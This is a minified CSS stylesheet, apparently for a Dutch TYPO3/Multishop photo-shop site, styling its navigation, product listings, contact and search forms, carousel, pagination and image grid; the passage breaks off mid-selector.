a.msQBasketNavCloseIcon{float:right;overflow:hidden;display:block;width:16px;height:0;background:url(/fileadmin/templates/fotos.serc.nl/images/btn_close_circle.png) left top no-repeat;margin:4px
0 0;padding:16px
0 0}#msQMyAccountNavWrapper > ul ul li > span#msQMyAccountNavHeadingWrapper a.msQMyAccountNavCloseIcon, #msQBasketNav .tx-multishop-pi1 > ul ul li > span#msQBasketNavHeadingWrapper
a.msQBasketNavCloseIcon{background:url("/fileadmin/templates/fotos.serc.nl/images/btn_close_circle.png") no-repeat scroll left top rgba(0, 0, 0, 0)}ul
li{background:url(/fileadmin/templates/fotos.serc.nl/images/bullet.png) left 8px no-repeat}.csc-menu.csc-menu-4
dt{background:url(/fileadmin/templates/fotos.serc.nl/images/bullet.png) left 7px no-repeat}#products_detail #prod_details_r .prod-details-desc ul
li{background:url(/fileadmin/templates/fotos.serc.nl/images/bullet.png) left 5px no-repeat}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper #loginBoxRight ul
li{background:url(/fileadmin/templates/fotos.serc.nl/images/checkmark_m.png) left 4px no-repeat}#msQMyAccountNavWrapper > ul > li:hover > span,
#msQBasketNav .tx-multishop-pi1>ul>li:hover>span{background-image:url(/fileadmin/templates/fotos.serc.nl/images/miscnav_arrow_hover.png)}#msQBasketNav{display:none}.logo{white-space:nowrap}.product_listing .image,
.product_listing .image
a{height:182px}@media (min-width:992px){#wrapper{padding-top:228px}header{transition:top 0.5s ease}#wrapper.condensed
header{top:-116px}}#contentLeft #multishop_catbox_ ul#catalog_sortable_
li{background:none;margin:0;padding:0}#contentLeft #multishop_catbox_ ul#catalog_sortable_ li
a{display:block;background:url(/fileadmin/templates/fotos.serc.nl/images/bullet.png) 5px 11px no-repeat;padding:3px
0 3px 20px}#contentLeft #multishop_catbox_ ul#catalog_sortable_>li>a{position:relative;color:#000;padding:3px
0 5px 20px}#contentLeft #multishop_catbox_ ul#catalog_sortable_>li>a:after{position:absolute;left:0;bottom:0;width:100%;height:2px;background:url(/fileadmin/templates/fotos.serc.nl/images/border-bottom_leftnav.jpg) left bottom repeat-x;content:""}#contentLeft #multishop_catbox_ ul#catalog_sortable_ li.active
a{font-weight:bold}#contentLeft #multishop_catbox_ ul#catalog_sortable_
li.actifsub{border-bottom:none;background:none;margin:0;padding:0}#contentLeft #multishop_catbox_ ul#catalog_sortable_ li.active
ul{background:url(/fileadmin/templates/fotos.serc.nl/images/border-bottom_leftnav.jpg) left bottom repeat-x;padding:4px
0 6px}#contentLeft #multishop_catbox_ ul#catalog_sortable_ li.active
li{padding-left:15px}#contentLeft #multishop_catbox_ ul#catalog_sortable_ li.active li
a{font-weight:normal;background-position:5px 9px;padding:1px
0 1px 20px}#contentLeft #multishop_catbox_ ul#catalog_sortable_ li li.active
a{font-weight:bold}.multishop_manufacturersboxWrapper .tx-multishop-pi1>h3{display:none}@media (min-width:768px){.contentCols #multishop_manufacturersbox
.row{margin:0}}.contentCols #multishop_manufacturersbox .col-sm-4{width:100%;padding:0}.contentCols #multishop_manufacturersbox .col-sm-4 a,
.contentCols .csc-default>ul>li>a{position:relative;display:block;background:url(/fileadmin/templates/fotos.serc.nl/images/bullet.png) 5px 11px no-repeat;margin:0;padding:3px
0 3px 20px;list-style:none}.contentCols #multishop_manufacturersbox .col-sm-4 a:after,
.contentCols .csc-default>ul>li>a:after{position:absolute;left:0;bottom:0;width:100%;height:2px;background:url(/fileadmin/templates/fotos.serc.nl/images/border-bottom_leftnav.jpg) left bottom repeat-x;content:""}.contentCols .csc-default>ul>li{background:none;margin:0;padding:0}#msTopNavBottom ul
li{border-right:1px solid rgba(255,255,255,.3)}#msTopNavBottom ul li:last-child{border-right:none}body #contactFormWrapper .powermail_fieldset_1 #powermail_fieldwrap_1 input[type="submit"]{display:inline-block;border:none;border-bottom:3px solid rgba(0,0,0,.3);background:#DF2026;font-weight:700;font-size:16px;line-height:17px;color:#fff;text-decoration:none;text-transform:uppercase;padding:5px
10px;border-radius:6px;cursor:pointer;transition:all 0.5s}body #contactFormWrapper .powermail_fieldset_1 #powermail_fieldwrap_1 input[type="submit"]:hover{background-color:#ad0c11}.csc-menu.csc-menu-4
dt{background:url(/fileadmin/templates/fotos.serc.nl/images/bullet.png) left 8px no-repeat;line-height:24px;margin:0
0 6px;padding:0
0 0 20px}.csc-menu csc-menu-4
dd{display:none}#content a.internal-link{display:inline;border:none;background:none !important;color:#DF2026 !important;text-transform:none;padding:0}#content a.internal-link:hover{text-decoration:underline}#msTopNavBottom ul li > a, #msTopNavBottom ul li>span{padding-right:9px;padding-left:9px;font-size:12px;color:#fff !important}@media (min-width:992px){#msTopNavBottom .container,
#masterheadPosBoth
.container{padding:0}#msTopNavBottom
.container{width:970px}#msTopNavBottom ul li > a, #msTopNavBottom ul li>span{font-size:10px;padding-left:6px;padding-right:6px}}@media (min-width:1200px){#msTopNavBottom
.container{width:1170px}#msTopNavBottom ul li > a, #msTopNavBottom ul li>span{font-size:12px;padding-left:7px;padding-right:7px}}#msTopNavRight ul li > a, #msTopNavRight ul li>span{}#msTopNavRight ul li.hasSubs
a{background:none;padding-right:0}#category_listing .listing_item
.image{border-radius:10px;border:1px
solid #DEDEDE;background:#f1f1f1;background:-moz-linear-gradient(top,  #f1f1f1 0%, #f1f1f1 50%, #fefefe 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#f1f1f1), color-stop(50%,#f1f1f1), color-stop(100%,#fefefe));background:-webkit-linear-gradient(top,  #f1f1f1 0%,#f1f1f1 50%,#fefefe 100%);background:-o-linear-gradient(top,  #f1f1f1 0%,#f1f1f1 50%,#fefefe 100%);background:-ms-linear-gradient(top,  #f1f1f1 0%,#f1f1f1 50%,#fefefe 100%);background:linear-gradient(to bottom,  #f1f1f1 0%,#f1f1f1 50%,#fefefe 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#fefefe',GradientType=0 )}#category_listing .listing_item .image
a{background:#fff;border-radius:5px;box-shadow:0 0 6px #aaa}@media (min-width: 992px){#masterheadPosRight,#masterheadMain{background:#d7d7d7;background:-moz-linear-gradient(top,  #d7d7d7 0%, #fff 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#d7d7d7), color-stop(100%,#ffffff));background:-webkit-linear-gradient(top,  #d7d7d7 0%,#fff 100%);background:-o-linear-gradient(top,  #d7d7d7 0%,#fff 100%);background:-ms-linear-gradient(top,  #d7d7d7 0%,#fff 100%);background:linear-gradient(to bottom,  #d7d7d7 0%,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#d7d7d7', endColorstr='#ffffff',GradientType=0 )}}body{#masterheadPosRight,#masterheadMain{background:#d7d7d7;background:-moz-linear-gradient(top,  #d7d7d7 0%, #fff 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#d7d7d7), color-stop(100%,#ffffff));background:-webkit-linear-gradient(top,  #d7d7d7 0%,#fff 100%);background:-o-linear-gradient(top,  #d7d7d7 0%,#fff 100%);background:-ms-linear-gradient(top,  #d7d7d7 0%,#fff 100%);background:linear-gradient(to bottom,  #d7d7d7 0%,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#d7d7d7', endColorstr='#ffffff',GradientType=0 )}}#contactFormWrapper .csc-default{width:auto;border:1px
solid #e4e7e8;background:#f8f7f7;padding:0;padding:20px;border-radius:6px}#contactFormWrapper .tx-powermail{margin:0
-7px;padding:0}#contactFormWrapper .tx-powermail
fieldset{border:none}#contactFormWrapper .tx-powermail
.powermail_fieldset_2{float:none;width:auto;height:auto;margin:0;padding:0;border-radius:0}#contactFormWrapper .tx-powermail .powermail_fieldset_2
legend{float:none;width:auto;height:auto;border:none;font-weight:400;font-size:24px;color:#232d37 !important;line-height:34px;text-align:left;margin:0;padding:0
7px}#contactFormWrapper .tx-powermail
.powermail_fieldset_1{float:none;width:auto;height:auto;margin:0;padding:0}#contactFormWrapper .tx-powermail .powermail_fieldset_1
legend{height:auto;background:none !important;border:none;font-size:14px;color:#232d37;margin:0
0 20px;padding:0
7px}#contactFormWrapper .tx-powermail .powermail_fieldset_1
.powermail_fieldwrap{float:left;width:100%;margin:0
0 15px;padding:0
7px}#contactFormWrapper .tx-powermail .powermail_fieldset_1 .powermail_fieldwrap ul,
#contactFormWrapper .tx-powermail .powermail_fieldset_1 .powermail_fieldwrap ul
li{margin:0}#contactFormWrapper .tx-powermail .powermail_fieldset_1 .powermail_fieldwrap ul
li{background:none;padding:0}#contactFormWrapper .tx-powermail .powermail_fieldset_1 .powermail_fieldwrap
label{position:static;display:block !important;font-weight:bold;padding:0
0 4px}#contactFormWrapper .tx-powermail .powermail_fieldset_1 .powermail_fieldwrap select,
#contactFormWrapper .tx-powermail .powermail_fieldset_1 .powermail_fieldwrap input[type="text"],
#contactFormWrapper .tx-powermail .powermail_fieldset_1 .powermail_fieldwrap
textarea{width:100%;height:auto;border:1px
solid #e4e7e8;margin:0;padding:5px
10px;border-radius:4px}#contactFormWrapper .tx-powermail .powermail_fieldset_1 .powermail_fieldwrap
textarea{height:105px}#contactFormWrapper .tx-powermail .powermail_fieldset_1 .powermail_fieldwrap
select{padding:4px
10px}#contactFormWrapper .tx-powermail .powermail_fieldset_1
.mandatory{color:#f90;padding-left:5px}#contactFormWrapper
h3{display:none}#contactFormWrapper
.powermail_fieldset_1{}#contactFormWrapper .powermail_fieldset_1 #powermail_fieldwrap_9
fieldset{border:none}#contactFormWrapper .powermail_fieldset_1 #powermail_fieldwrap_9 fieldset
legend{font-weight:bold;color:#232D37;font-size:14px;margin:0;padding:0}#contactFormWrapper .powermail_fieldset_1 #powermail_fieldwrap_9 fieldset .powermail_radio_outer input[type="radio"]{float:left;margin:5px
5px 0 0}#contactFormWrapper .powermail_fieldset_1 #powermail_fieldwrap_9 fieldset .powermail_radio_outer
label{position:static;float:left;padding:0
20px 0 0}@media (min-width:768px){#contactFormWrapper .powermail_fieldset_1 #powermail_fieldwrap_8,
#contactFormWrapper .powermail_fieldset_1
#powermail_fieldwrap_7{width:35%}#contactFormWrapper .powermail_fieldset_1
#powermail_fieldwrap_6{width:30%}#contactFormWrapper .powermail_fieldset_1 #powermail_fieldwrap_5,
#contactFormWrapper .powermail_fieldset_1
#powermail_fieldwrap_4{width:50%}}#contactFormWrapper .powermail_fieldset_1
#powermail_fieldwrap_1{margin-bottom:0}#contactFormWrapper .powermail_fieldset_1 #powermail_fieldwrap_1 input[type="submit"]{display:inline-block;border:none;border-bottom:3px solid rgba(0,0,0,.3);background:#00B900;font-weight:700;font-size:16px;line-height:17px;color:#fff;text-decoration:none;text-transform:uppercase;padding:5px
10px;border-radius:6px;cursor:pointer;transition:all 0.5s}#contactFormWrapper .powermail_fieldset_1 #powermail_fieldwrap_1 input[type="submit"]:hover{background-color:#009600}#contactFormWrapper .powermail_fieldset_1
#powermail_fieldwrap_2{margin-bottom:0}body
#masterheadPosBoth{}#mainContent
.container{border-radius:10px;box-shadow:0 0 18px #bfbfbf;padding-top:10px;padding-bottom:10px;background:#fff}#crumbar-center{border-bottom:1px solid #fff}body .product_listing .image
a{background:#fff;border-radius:3px}body .product_listing
.old_price{color:#000}.bvbmedia-slider .cycle-item-img-wrapper
img{width:100%}body
#masterheadPosBoth{}.product_listing
.listing_item{padding:5px}.product_listing .image
img{border-radius:4px}.product_listing
strong{text-align:center}.jcarousel-container{position:relative;overflow:hidden;margin:0
0 20px}.jcarousel-container
ul{width:2000em;margin:0}.jcarousel-container ul
li{position:relative;float:left;background:none;margin:0;padding:0}.jcarousel-container
.carousel_image{display:table;width:100%;table-layout:fixed}.jcarousel-container .carousel_image
a{display:table-cell;width:100%;height:166px;vertical-align:middle;text-align:center}.jcarousel-container
.carousel_title{display:block;overflow:hidden;height:auto;font-weight:700;font-size:16px;line-height:18px;margin:0
0 5px;padding:0}.jcarousel-container
.carousel_specials_price{position:absolute;right:15px;top:93px;width:70px;height:70px;background:#19eb5a;font-weight:800;font-size:22px;line-height:70px;text-align:center;letter-spacing:-1px;color:#fff;border-radius:50%;opacity:.9}.jcarousel-prev,.jcarousel-next{*height:0}.jcarousel-prev,.jcarousel-next{background:url(/typo3conf/ext/bvbmedia_slider/Resources/Public/Images/slider_lr.png) no-repeat left center;width:16px;height:30px;text-indent:-9999px;margin:-15px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity: .5;cursor:pointer;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;z-index:100}.jcarousel-prev{left:0}.jcarousel-next{right:0;background-position:right center}.jcarousel-prev:hover,.jcarousel-next:hover{opacity:1}.fullwidthContent.positionTop>div{height:40px;margin:0
auto;padding:0}@media (min-width:768px){.fullwidthContent.positionTop>div{width:750px}}@media (min-width:992px){.fullwidthContent.positionTop>div{width:970px}}@media (min-width:1200px){.fullwidthContent.positionTop>div{width:1170px}}.fullwidthContent.positionTop > div
#multishop_products_searchform{position:static;width:100%;margin:0;padding:10px
0 0}.fullwidthContent.positionTop > div #multishop_products_searchform
label{display:none}.fullwidthContent.positionTop > div #multishop_products_searchform input[type="text"]{float:left;width:80%;height:40px;border:1px
solid #cbc9c9;border-right:none;font-size:16px;font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:0
10px 0 30px;border-radius:6px 0 0 6px;margin:0}.fullwidthContent.positionTop > div #multishop_products_searchform input[type="submit"]{float:left;display:block;width:20%;height:40px;border:1px
solid rgba(0,0,0,.2);height:40px;font-weight:bold;color:#fff;border-radius:0 6px 6px 0;background:rgb(2,115,187);background:-moz-linear-gradient(top,  rgba(2,115,187,1) 0%, rgba(0,92,151,1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(2,115,187,1)), color-stop(100%,rgba(0,92,151,1)));background:-webkit-linear-gradient(top,  rgba(2,115,187,1) 0%,rgba(0,92,151,1) 100%);background:-o-linear-gradient(top,  rgba(2,115,187,1) 0%,rgba(0,92,151,1) 100%);background:-ms-linear-gradient(top,  rgba(2,115,187,1) 0%,rgba(0,92,151,1) 100%);background:linear-gradient(to bottom,  rgba(2,115,187,1) 0%,rgba(0,92,151,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#0273bb', endColorstr='#005c97',GradientType=0 )}.fullwidthContent.positionTop > div #multishop_products_searchform input[type="submit"]:hover{background:rgb(0,92,151);background:-moz-linear-gradient(top,  rgba(0,92,151,1) 0%, rgba(2,115,187,1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,92,151,1)), color-stop(100%,rgba(2,115,187,1)));background:-webkit-linear-gradient(top,  rgba(0,92,151,1) 0%,rgba(2,115,187,1) 100%);background:-o-linear-gradient(top,  rgba(0,92,151,1) 0%,rgba(2,115,187,1) 100%);background:-ms-linear-gradient(top,  rgba(0,92,151,1) 0%,rgba(2,115,187,1) 100%);background:linear-gradient(to bottom,  rgba(0,92,151,1) 0%,rgba(2,115,187,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#005c97', endColorstr='#0273bb',GradientType=0 )}#mainContent .row #content #prod_details_main_wrapper #prod_details_r.col-md-4 #products_detail_pagination
.adsbygoogle{margin-left:25px}@media (min-width: 768px){.fullwidthContent.positionTop > div
#multishop_products_searchform{width:100%;margin:20px
0 0;padding:0}.fullwidthContent.positionTop > div #multishop_products_searchform input[type="text"]{width:90%}.fullwidthContent.positionTop > div #multishop_products_searchform input[type="submit"]{width:10%}}@media (min-width: 992px){.fullwidthContent.positionTop > div #multishop_products_searchform input[type="text"]{height:40px;font-size:16px}}#content .viewCompleteIndex a.internal-link{display:inline-block;padding:0
10px}#products_detail #prod_details_l .prod-img-details-outer{background:#fff;padding:5px}#products_detail #prod_details_l .prod-img-details-outer
img{border-radius:4px}#products_detail_pagination:after{clear:both;display:table;content:""}#products_detail_pagination{margin:0;padding:0}#products_detail_pagination
.btn{text-align:center}#prod_details_r .boxHeader
h3{text-align:center}#products_detail_pagination .pagination_previous,
#products_detail_pagination
.pagination_previous_disabled{float:left;background:url(/fileadmin/templates/fotos.serc.nl/images/content-arrow-left.png) left 4px no-repeat;padding-left:18px}#products_detail_pagination .pagination_next,
#products_detail_pagination
.pagination_next_disabled{float:right;background:url(/fileadmin/templates/fotos.serc.nl/images/content-arrow-right.png) right 4px no-repeat;padding-right:18px}#products_detail_pagination .pagination_previous_disabled span,
#products_detail_pagination .pagination_next_disabled
span{opacity:0.2}#products_detail_pagination .pagination_next,
#products_detail_pagination .pagination_next_disabled,
#products_detail_pagination .pagination_previous,
#products_detail_pagination
.pagination_previous_disabled{float:none;border:1px
solid #e4e7e8;background:none;margin:0
0 10px;padding:5px;border-radius:6px}#products_detail_pagination .pagination_next a,
#products_detail_pagination .pagination_next_disabled
span{float:none;display:block;background:#2ed00d;font-weight:bold;font-size:16px;color:#fff;text-align:center;padding:15px
10px;border-radius:5px}#products_detail_pagination .pagination_next a:hover{background:#23a20a;color:#fff;text-decoration:none}#products_detail_pagination .pagination_previous a,
#products_detail_pagination .pagination_previous_disabled
span{float:none;display:block;background:#da0c0e;font-weight:bold;font-size:16px;color:#fff;text-align:center;padding:15px
10px;border-radius:5px}#products_detail_pagination .pagination_previous a:hover{background:#b30e10;color:#fff;text-decoration:none}#products_detail_pagination .pagination_previous a:after,
#products_detail_pagination .pagination_previous_disabled span:after{display:none}#products_detail_pagination .pagination_next a:after,
#products_detail_pagination .pagination_next_disabled span:after{display:none}body #products_detail #prod_details_l .prod-img-details-outer{min-height:412px}.row #content #tx_multishop_pi1_core .col-md-8 .prod-img-details-wrapper .prod-img-details-outer .image a
img{width:100%}.row #content #tx_multishop_pi1_core .col-md-4 #products_detail_pagination
.pagination_next{margin-bottom:10px}.row #content #tx_multishop_pi1_core .col-md-4 #products_detail_pagination
.pagination_previous{margin-bottom:10px}.row #content #tx_multishop_pi1_core .col-md-4 #products_detail_pagination
.adsBlock{clear:both;border:1px
solid #e4e7e8;text-align:center;margin:0
0 10px;padding:7px
5px 0;border-radius:6px}.pagination_next
a{background:#2ed00d url(/fileadmin/templates/fotos.serc.nl/images/volgende_button.png) center center no-repeat;color:#2ed00d;padding-top:35px}.pagination_next a:hover{background:#23a20a url(/fileadmin/templates/fotos.serc.nl/images/volgende_button.png) center center no-repeat;color:#23a20a}.pagination_previous
a{background:#da0c0e url(/fileadmin/templates/fotos.serc.nl/images/vorige_button.png) center center no-repeat;color:#da0c0e;padding-top:35px}.pagination_previous a:hover{background:#b30e10 url(/fileadmin/templates/fotos.serc.nl/images/vorige_button.png) center center no-repeat;color:#b30e10}#submit_photo #live-validation_l .account-boxes .account-heading
h2{}#submit_photo #live-validation_l #input-street_name
label{}#submit_photo #live-validation_l #input-products_description
label{}#submit_photo #live-validation_r #user-confirmemail.col-sm-12{min-height:138px}#submit_photo #live-validation_r #user-confirmemail.col-sm-12
label{}@media (width:992px){.container>.navbar-header{width:50%}#msTopNavRight{width:50%}.container>.navbar-header{width:20%}}.product_listing
.category{text-align:center}@media (min-width:768px){.product_listing
.listing_item{height:auto}}@media (min-width:992px){.product_listing
.listing_item{height:auto}.product_listing_ultrasearch_wrapper{padding-top:0}.container>.navbar-header{width:20%}}@media (min-width:1200px){.product_listing
.listing_item{height:auto}}.box .text-right{font-size:10px}#shareBtnWrapper
.btn{margin-bottom:10px}#msFrontUltrasearchForm > div > div.ui-dform-checkboxes .ui-dform-checkboxes-wrapper
label.prettyCheckbox{clear:none;float:none;padding-left:0}#msFrontUltrasearchForm > div > div.ui-dform-checkboxes .ui-dform-checkboxes-wrapper label.prettyCheckbox
span.holderWrap{overflow:hidden;width:21px !important;height:21px !important;margin-right:10px}#msFrontUltrasearchForm > div > div.ui-dform-checkboxes .ui-dform-checkboxes-wrapper label.prettyCheckbox span.holderWrap
span.holder{position:static !important;width:21px !important;background:url(/fileadmin/templates/fotos.serc.nl/images/checkbox.png) left top no-repeat !important}#msFrontUltrasearchForm > div > div.ui-dform-checkboxes .ui-dform-checkboxes-wrapper label.prettyCheckbox:hover span.holderWrap span.holder,
#msFrontUltrasearchForm > div > div.ui-dform-checkboxes .ui-dform-checkboxes-wrapper label.prettyCheckbox.checked span.holderWrap
span.holder{background-position:left -71px !important}#msFrontUltrasearchForm > div > div.ui-dform-checkboxes .ui-dform-checkboxes-wrapper label.prettyCheckbox
span.title{padding-left:31px;line-height:18px;padding-top:1px}#msFrontUltrasearchForm > div > div.ui-dform-checkboxes .ui-dform-checkboxes-wrapper label.prettyCheckbox
span.spanResults{top:2px;line-height:18px}#msFrontUltrasearchForm>div#ui-dform-container-selectedItems{border:1px
solid #e4e7e8;background:#f7f7f7;margin:0
0 20px;border-radius:6px}#msFrontUltrasearchForm>div#ui-dform-container-selectedItems>.ui-dform-label{border-bottom:none;font-size:18px;margin:0;padding:10px}#msFrontUltrasearchForm > div#ui-dform-container-selectedItems ul.ui-dform-selectedItems{overflow:hidden;padding:0
10px 10px;margin:0}#msFrontUltrasearchForm > div#ui-dform-container-selectedItems ul.ui-dform-selectedItems>li{background:none;margin:0;padding:0}#msFrontUltrasearchForm > div#ui-dform-container-selectedItems ul.ui-dform-selectedItems > li.li-dform-selectedSectionsType
*{line-height:16px}#msFrontUltrasearchForm > div#ui-dform-container-selectedItems ul.ui-dform-selectedItems>li>ul>li{position:relative;overflow:hidden;padding:0
0 5px}#msFrontUltrasearchForm > div#ui-dform-container-selectedItems ul.ui-dform-selectedItems>li>ul{border:none;padding:0}#msFrontUltrasearchForm > div#ui-dform-container-selectedItems ul.ui-dform-selectedItems > li > ul > li
label{font-weight:normal;margin:0;padding:0
20px 0 0}#msFrontUltrasearchForm > div#ui-dform-container-selectedItems ul.ui-dform-selectedItems>li>.SelectedItemType{display:block;font-weight:bold;padding-bottom:1px}#msFrontUltrasearchForm > div#ui-dform-container-selectedItems ul.ui-dform-selectedItems > li
.spanResults{padding-left:5px}#msFrontUltrasearchForm > div#ui-dform-container-selectedItems ul.ui-dform-selectedItems
p{margin-bottom:0}#msFrontUltrasearchForm > div#ui-dform-container-selectedItems ul.ui-dform-selectedItems
a.resetSelectedItem{position:absolute;right:0;top:3px;overflow:hidden;width:13px;height:0;background:url(/fileadmin/templates/fotos.serc.nl/images/iconsDelete.png) left top no-repeat;margin:0;padding:12px
0 0}#msFrontUltrasearchForm > div#ui-dform-container-selectedItems ul.ui-dform-selectedItems
a.resetSelectedItems{display:block;width:100%;border-bottom:3px solid rgba(0,0,0,.3);background:#F56B0F;font-weight:700;font-size:16px;color:#fff;text-align:center;text-transform:uppercase;margin:15px
0 0;padding:5px
10px;border-radius:6px;text-decoration:none;transition:all 0.5s}#msFrontUltrasearchForm > div#ui-dform-container-selectedItems ul.ui-dform-selectedItems a.resetSelectedItems:hover{background-color:#F56B0F;color:#fff}#tx_multishop_pi1_core table td,
#tx_multishop_pi1_core table
th{font-size:13px;line-height:20px}ul
li{background-position:left 8px;padding:0
0 0 18px}.ads_description_text ul
li{background-position:left 6px}#shareBtnWrapper .col-lg-3{float:left;width:50%}.productsDetail_right
.boxes{margin:0
10px 10px}.product_listing .col-sm-12 .specials_price,
.product_listing .col-sm-12
.price{margin-top:0}.boxBody{padding:10px
15px 0}.boxBody
#msFrontShareWrapper{height:584px}.boxBody > .form-group > .redactor-box .redactor-toolbar,
.boxBody > .form-group > .redactor-box .redactor-dropdown{z-index:100 !important}.boxBody>.form-group>.redactor-box{margin-bottom:0;padding-left:10px;padding-right:10px}.boxBody > .form-group > .redactor-box
textarea{border:1px
solid #eee;background:#f0f0f0;color:#000;padding:20px}.boxBody > .form-group > .redactor-box .redactor-editor ul
li{background-image:none;margin:0}#redactor-modal-box
footer{background:none !important;min-height:0;padding:0}@media (min-width:992px){#redactor-modal-box
footer{margin:0}}.btn-success{border-color:rgba(0,0,0,.2) !important}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{border-color:rgba(0,0,0,.2) !important}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:0 !important}#products_detail #prod_details_l .prod-img-details-wrapper{position:relative}.msFrontProductPageWrapper .arrow_left,
.msFrontProductPageWrapper
.arrow_right{position:absolute;top:50%;float:left;overflow:hidden;display:block;width:50px;height:50px;background:rgba(0,0,0,.3) url(/fileadmin/templates/fotos.serc.nl/images/slider_lr.png) left top no-repeat;padding:50px
0 0;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);border-radius:50%;transition:background 0.5s}.msFrontProductPageWrapper
.arrow_left{left:16px}.msFrontProductPageWrapper
.arrow_right{right:16px;background-position:left bottom}.msFrontProductPageWrapper
.arrow_disabled{opacity:0.3}.msFrontProductPageWrapper>a:hover{background-color:rgba(0,0,0,.5)}@media (min-width: 992px){#products_detail #prod_details_l .prod-img-details-outer .msFrontProductPageWrapper .arrow_left,
#products_detail #prod_details_l .prod-img-details-outer .msFrontProductPageWrapper
.arrow_right{display:block;width:50px;height:50px}}#msFrontAanbiedingenSercBanner
.boxBody{position:relative;overflow:hidden;min-height:120px;background:url(/fileadmin/templates/fotos.serc.nl/images/bg_dynamic_1.jpg) center -180px no-repeat;padding:10px}#msFrontAanbiedingenSercBanner .boxBody>.row{position:absolute;left:15px;right:15px;bottom:15px;background:#fff;line-height:18px;margin:0;padding:10px;border-radius:4px;box-shadow:0 4px 10px rgba(0,0,0,.3)}#msFrontAanbiedingenSercBanner .boxBody
p{margin-bottom:0}#msFrontAanbiedingenSercBanner .boxBody
a{font-weight:bold;color:#000}.productsDetail_right .box
.boxBody{background:#fff}.prod-details-rel .col-md-4{margin-bottom:20px}@media (min-width:992px){.prod-details-rel .col-md-4:nth-child(3n+1){clear:left}}#masonry-container{overflow:hidden;margin:0
-10px;padding:0}#masonry-container:after{clear:both;display:table;content:""}#masonry-container
.item{float:left;width:16.66666666666667%;background:none;margin:0
0 20px;padding:0
10px;-webkit-perspective:1300px;perspective:1300px;opacity:1;text-align:center}#masonry-container .item.shown,
.no-js .item li,
.no-cssanimations .item
li{opacity:1}#masonry-container .item a,
#masonry-container .item
img{display:block;max-width:100%;text-align:center;margin:0
auto}#masonry-container
.item.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-80deg);transform:rotateX(-80deg);-webkit-animation:flip .8s ease-in-out forwards;animation:flip .8s ease-in-out forwards}@-webkit-keyframes
flip{0%{}100%{-webkit-transform:rotateX(0deg);opacity:1}}@keyframes
flip{0%{}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}.listing_item.ultrasearch-special-item .col-md-6
.category{text-align:left}#msFrontShareWrapper{display:none}#prod_details_main_wrapper
#msFrontShareWrapper{display:block}#prod_details_main_wrapper #msFrontShareWrapper
.boxBody{border-top:1px solid #ddd;text-align:center;padding:10px;border-radius:6px}#msFrontAanbiedingenSercBanner
.boxBody{overflow:inherit;min-height:0;padding:0}#msFrontAanbiedingenSercBanner .boxBody>.row{background:none;bottom:0;height:33px;overflow:hidden;padding:0;box-shadow:none}#msFrontAanbiedingenSercBanner .boxBody > .row
p{}#msFrontAanbiedingenSercBanner .boxBody > .row
a{padding-top:33px;display:block}#msFrontAanbiedingenSercBanner
h3{border-radius:6px}#products_detail_pagination
.btn{margin-bottom:5px}#msFrontAdvertise{display:none}#prod_details_main_wrapper
#msFrontAdvertise{display:block}#prod_details_main_wrapper #msFrontAdvertise
.boxBody{border-top:1px solid #ddd;text-align:center;padding:10px;border-radius:6px}#pagenav_container_list li
span{padding:6px
!important;height:40px;display:block;background:#cdcdcd !important;border-radius:4px !important;line-height:24px !important}#pagenav_container_list li
a{padding:6px
!important;height:40px;display:block;background:#0273BB !important;border-radius:4px !important;color:#fff !important;text-decoration:none !important;line-height:24px !important}#pagenav_container_list li a:hover{background:#0b69a0 !important}#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_number ul
li{border-right:none;padding-right:0}#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_number
ul{border:none}#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_first, #content #pagenav_container_list_wrapper ul#pagenav_container_list
.pagenav_previous{margin-right:5px}#content #pagenav_container_list_wrapper ul#pagenav_container_list
.pagenav_previous{margin-right:0}#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_next, #content #pagenav_container_list_wrapper ul#pagenav_container_list
.pagenav_last{margin-left:5px}#content #pagenav_container_list_wrapper ul
li{padding-right:10px}#masonry-container .item a, #masonry-container .item
img{display:inline-block;height:124px;margin:0
auto;text-align:center;width:184px}#masonry-container
.item{width:184px;height:124px}#products_detail_pagination #fb-root{margin-top:0}.product_listing_ultrasearch_wrapper .text-above
h2{background:#005C92;color:#fff;padding:10px;border-radius:5px;margin-bottom:10px}#wrapper .msFrontProductPageWrapper a.arrow_left, #wrapper .msFrontProductPageWrapper
a.arrow_right{display:none !important}footer #footerContent>div{border-bottom:none}#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper{padding-bottom:3px}#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper .checkbox.checkbox-inline{display:block}#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper
label{padding-left:5px}#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper label .title,
#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper label
